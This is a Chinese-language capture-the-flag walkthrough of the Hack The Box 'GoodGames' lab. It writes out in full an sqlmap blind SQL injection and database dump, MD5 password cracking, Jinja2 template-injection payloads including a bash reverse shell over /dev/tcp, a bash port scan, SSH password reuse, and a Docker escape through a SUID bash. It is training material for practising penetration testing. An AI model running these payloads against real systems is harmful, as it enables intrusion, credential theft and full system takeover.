GoodGames
GoodGames is an Easy linux machine that showcases the importance of sanitising user inputs in web applications to prevent SQL injection attacks, using strong hashing algorithms in database structures to prevent the extraction and cracking of passwords from a compromised database, along with the dangers of password re-use. It also highlights the dangers of using render_template_string in a Python web application where user input is reflected, allowing Server Side Template Injection (SSTI) attacks. Privilege escalation involves docker hosts enumeration and shows how having admin privileges in a container and a low privilege user on the host machine can be dangerous, allowing attackers to escalate privileges to compromise the system.
Recon
初步嗅探发现就开了个80端口 可以正常访问 在初步试探的时候没有发现突出的东西 于是顺便扫了一下详细信息
Starting Nmap 7.98 ( https://nmap.org ) at 2025-09-04 16:25 +0800
Nmap scan report for internal-administration.goodgames.htb (10.10.11.130)
Host is up (0.00s latency).
PORT STATE SERVICE VERSION
80/tcp open http Werkzeug httpd 2.0.2 (Python 3.9.2)
查了一下这个框架也没啥收获 尝试扫一下目录也没有收获
proxychains ffuf -w '/home/kali/Desktop/PasswordDic/目录扫描字典/admin.txt' -u http://10.10.11.130
那就老老实实走一下业务流程好了 在用户注册的时候 发现前端对用户邮箱这块有明显的过滤 而且就单单是邮箱这个地方加了过滤

渗透的思路确实重要 越可能是关键脆弱的地方 开发者越是会添加限制 直觉告诉我可能会有sql注入 但是一般在登陆点 所以注册就随便注册一个 不出意外登陆的时候也有邮箱输入过滤 于是我们用burp+sqlmap
Shell as augusts
SQLMAP
POST /login HTTP/1.1
Host: 10.10.11.130
Content-Length: 39
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.11.130
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.119 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.11.130/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
email=&password=1
将上述请求包存为文件 而后着手sqlmap
❯ sqlmap -r request -dbs --batch
[proxychains] config file found: /Users/joe/proxychains-ng/proxychains.conf
[proxychains] preloading /Users/joe/proxychains-ng/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.17-git-4-gce07eaa
___
__H__
___ ___["]_____ ___ ___ {1.9.9.1#dev}
|_ -| . [(] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:54:33 /2025-09-04/
[16:54:33] [INFO] parsing HTTP request from 'request'
[16:54:33] [WARNING] provided value for parameter 'email' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[16:54:33] [WARNING] provided value for parameter 'password' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[16:54:33] [INFO] resuming back-end DBMS 'mysql'
[16:54:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=' AND (SELECT 4855 FROM (SELECT(SLEEP(5)))LHIO) AND 'FmPO'='FmPO&password=
---
[16:54:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[16:54:34] [INFO] fetching database names
[16:54:34] [INFO] fetching number of databases
[16:54:34] [INFO] resumed: 2
[16:54:34] [INFO] resumed: information_schema
[16:54:34] [INFO] resumed: main
available databases [2]:
[*] information_schema
[*] main
然后就是最喜欢的dumpall了
❯ sqlmap -r request --dump -D main -T user
+----+---------------------+--------+----------------------------------+
| id | email | name | password |
+----+---------------------+--------+----------------------------------+
| 1 | admin@goodgames.htb | admin | 2b22337f218b2d82dfc3b6f77e7cb8ec |
+----+---------------------+--------+----------------------------------+
拿去hash爆破一下不难得出用户名密码
2b22337f218b2d82dfc3b6f77e7cb8ec md5 superadministrator
发现右上角多了一个小小的设置按钮 直接访问打不开 后来想起来之前用pwnbox的时候 加个host就可以打开了
10.10.11.130 internal-administration.goodgames.htb
SSTI
使用admin/superadministrator登陆 最开始用邮箱登录不进去的时候快自闭了 当然也看到了这个框架叫Flask Volt DashBoard 那不得试一下有没有SSTI
很好 名字那块成功回显为4 那么抓包慢慢注 先试试看能不能抓到/etc/passwd
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Template%20Injection/Python.md#jinja2---basic-injection
{{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
root:x:0:0:root:/root:/bin/bash
...
大概在370行回显成功获取/etc/passwd 那么弹个shell吧
{{ namespace.__init__.__globals__.os.popen('bash -c "bash -i >& /dev/tcp/10.10.*.*/443 0>&1"').read() }}
试了很久shell都连不上 但是各种命令都是正常的 蒜鸟凑合着用吧
{{''.__class__.__mro__[1].__subclasses__()[217]('cat /home/augustus/user.txt',shell=True,stdout=-1).communicate()}}
(b'edc966df55df36ad53d95801236cf3d0\n', None)
Docker逃逸
当然我在最初ls的时候 发现了有Dockerfile的存在 说明我们在Docker容器里面
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500\n
inet 172.19.0.2 netmask 255.255.0.0 broadcast 172.19.255.255\n
ether 02:42:ac:13:00:02 txqueuelen 0 (Ethernet)\n
RX packets 819 bytes 150080 (146.5 KiB)\n
RX errors 0 dropped 0 overruns 0 frame 0\n
TX packets 673 bytes 584411 (570.7 KiB)\n
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0\n\n
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536\n
inet 127.0.0.1 netmask 255.0.0.0\n loop txqueuelen 1000 (Local Loopback)\n
RX packets 0 bytes 0 (0.0 B)\n
RX errors 0 dropped 0 overruns 0 frame 0\n
TX packets 0 bytes 0 (0.0 B)\n
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0\n\n'
现在无非是如何获取到主机的ip和端口 很想手搓一个nmap出来 更何况我一直连不上reverse shell 只能徒手一条条ping 我日 好在直接在profile那边执行payload后用kali连上了 可能是mac防火墙的问题?
https://github.com/Sq00ky/Bash-Port-Scanner/blob/master/spookyscan.sh
for i in {1..254}; do (ping -c 1 172.19.0.${i} | grep "bytes from" | grep -v "Unreachable" &); done;
for port in {1..65535}; do echo > /dev/tcp/172.19.0.1/$port && echo "$port open"; done 2>/dev/null
查扫一条龙发现172.19.0.1的ssh是开的 当前登陆用户为root 大概率登陆不上 看下/home下的用户
root@3a453ab39d3d:/home#
ls
augustus
再复用密码 试一下直接ssh 发现是可以连上的!
oot@3a453ab39d3d:/backend# ssh augustus@172.19.0.1
The authenticity of host '172.19.0.1 (172.19.0.1)' can't be established.
ECDSA key fingerprint is SHA256:AvB4qtTxSVcB0PuHwoPV42/LAJ9TlyPVbd7G6Igzmj0.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '172.19.0.1' (ECDSA) to the list of known hosts.
augustus@172.19.0.1's password:
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
augustus@GoodGames:~$ ls
user.txt
Shell as root
很奇怪 发现即使出了docker发现这个user.txt以及/home/augustus文件夹和在docker里的一模一样 不得不说HTB的质量确实高
root@3a453ab39d3d:/home/augustus# touch test
//切换至宿主机
augustus@GoodGames:~$ ls -al
total 1232
drwxr-xr-x 2 augustus augustus 4096 Sep 6 03:22 .
drwxr-xr-x 3 root root 4096 Oct 19 2021 ..
-rwxr-xr-x 1 augustus augustus 1234376 Sep 6 03:22 bash
lrwxrwxrwx 1 root root 9 Nov 3 2021 .bash_history -> /dev/null
-rw-r--r-- 1 augustus augustus 220 Oct 19 2021 .bash_logout
-rw-r--r-- 1 augustus augustus 3526 Oct 19 2021 .bashrc
-rw-r--r-- 1 augustus augustus 807 Oct 19 2021 .profile
-rw-r--r-- 1 root root 0 Sep 6 03:10 test
-rw-r----- 1 root augustus 33 Sep 5 16:02 user.txt
我在docker中新建的文件 一模一样的出现在了宿主机中 并且确实是属于docker中的root用户 怪 相当于他把本机挂载成了docker? 既然如此那就将augustus的bash复制到docker里面 再进行SUID组合拳
//此时的bash还不具备rws权限
augustus@GoodGames:~$ cp /bin/bash .
augustus@GoodGames:~$ ls -la bash
-rwxr-xr-x 1 augustus augustus 1234376 Sep 6 03:22 bash
root@3a453ab39d3d:~# chown root:root /home/augustus/bash //修改归属为root
root@3a453ab39d3d:~# chmod 4777 /home/augustus/bash //4777赋予SUID权限
root@3a453ab39d3d:~# cd /home/augustus/
root@3a453ab39d3d:/home/augustus# ls -al bash
-rwsrwxrwx 1 root root 1234376 Sep 6 02:22 bash //此时bash已具备SUID权限
augustus@GoodGames:~$ ./bash -p
bash-5.1# cat /root/root.txt
9e6c801a78a34c84067aabeef3737c03